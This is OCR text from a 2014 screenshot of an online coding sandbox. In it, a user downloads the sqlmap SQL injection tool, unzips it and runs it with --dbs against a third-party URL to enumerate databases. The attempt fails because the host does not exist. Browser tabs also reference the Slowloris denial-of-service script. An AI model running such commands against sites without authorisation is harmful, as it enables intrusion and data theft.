 (1) Sri Ram Shyam
Execute Python Scrip
sqlmap: automatic SQL in
ha.ckers.org/slowloris/slowloris.pl
codingground
SIMPLY EASY CODING
(Python v2.7.5)
System
File
Project
Edit
View
Help
Execute
main.py
Terminal
1 import os
2 os.system("wget https
inflating: sqlmapproject-sqlmap-8947f2d/waf/uspses.py
inflating: sqlmapproject-sqlmap-8947f2d/waf/varnish.py
inflating: sqlmapproject-sqlmap-8947f2d/waf/webappsecure.py
inflating: sqlmapproject-sqlmap-8947f2d/waf/webknight.py
creating: sqlmapproject-sqlmap-8947f2d/xml/
creating: sqlmapproject-sqlmap-8947f2d/xml/banner/
inflating: sqlmapproject-sqlmap-8947f2d/xml/banner/cookie.xml
inflating: sqlmapproject-sqlmap-8947f2d/xml/banner/generic.xml
inflating: sqlmapproject-sqlmap-8947f2d/xml/banner/mssql.xml
inflating: sqlmapproject-sqlmap-8947f2d/xml/banner/mysql.xml
inflating: sqlmapproject-sqlmap-8947f2d/xml/banner/oracle.xml
inflating: sqlmapproject-sqlmap-8947f2d/xml/banner/postgresql.xml
inflating: sqlmapproject-sqlmap-8947f2d/xml/banner/server.xml
inflating: sqlmapproject-sqlmap-8947f2d/xml/banner/servlet.xml
inflating: sqlmapproject-sqlmap-8947f2d/xml/banner/sharepoint.xml
inflating: sqlmapproject-sqlmap-8947f2d/xml/banner/x-aspnet-version.xml
inflating: sqlmapproject-sqlmap-8947f2d/xml/banner/x-powered-by.xml
inflating: sqlmapproject-sqlmap-8947f2d/xml/errors.xml
inflating: sqlmapproject-sqlmap-8947f2d/xml/livetests.xml
inflating: sqlmapproject-sqlmap-8947f2d/xml/payloads.xml
inflating: sqlmapproject-sqlmap-8947f2d/xml/queries.xml
inflating: sqlmapproject-sqlmap-8947f2d/xml/sqlmap.xsd
sh-4.2# ls
main.py sqlmap.zip sqlmapproject-sqlmap-8947f2d
sh-4.2# cd sqlmapproject-sqlmap-8947f2d
sh-4.2# cd ../
sh-4.2# ls
main.py sqlmap.zip sqlmapproject-sqlmap-8947f2d
sh-4.2# mv sqlmapproject-sqlmap-8947f2d sqlmap
sh-4.2# cd sqlmap
sh-4.2# ls
CONTRIBUTING.md README.md doc extra lib plugins procs shell sqlmap.conf sqlmap.py sqlmapapi.py tamper thirdparty txt udf waf xml
sh-4.2# chmod a+rx sqlmap.py
sh-4.2# sqlmap.py -u "chckingit.com/just.php?id=100" --dbs
{1.0-dev-nongit-20141218}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liabili
ty and are not responsible for any misuse or damage caused by this program
[*] starting at 11:38:17
[11:38:18] [WARNING] using '/home/cg/root/.sqlmap/output' as the output directory
[11:38:18] [CRITICAL] host 'chckingit.com' does not exist
[*] shutting down at 11:38:18
sh-4.2#
5:09 PM
12/18/2014